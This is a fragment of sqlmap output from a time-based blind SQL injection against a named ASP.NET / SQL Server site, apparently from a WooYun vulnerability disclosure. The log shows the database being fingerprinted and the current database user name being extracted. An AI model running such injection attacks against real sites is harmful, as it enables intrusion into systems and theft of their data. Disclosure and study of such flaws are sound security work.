 web server operating system: Windows
web application technology: ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[16:49:57] [INFO] fetching current user
[16:49:57] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[16:50:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:50:27] [INFO] adjusting time delay to 2 seconds due to good response times
82
[16:50:49] [ERROR] invalid character detected. retrying..
[16:50:49] [WARNING] increasing time delay to 3 seconds
3
[16:51:19] [ERROR] invalid character detected. retrying..
[16:51:19] [WARNING] increasing time delay to 4 seconds
nind7378
[16:54:01] [ERROR] invalid character detected. retrying..
[16:54:01] [WARNING] increasing time delay to 5 seconds
3
current user:    '823nind73783'
[16:54:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:54:18] [INFO] fetched data logged to text files under 'C:\Users\
ap\output\www.rrdiaocha.com'
www.wooyun.org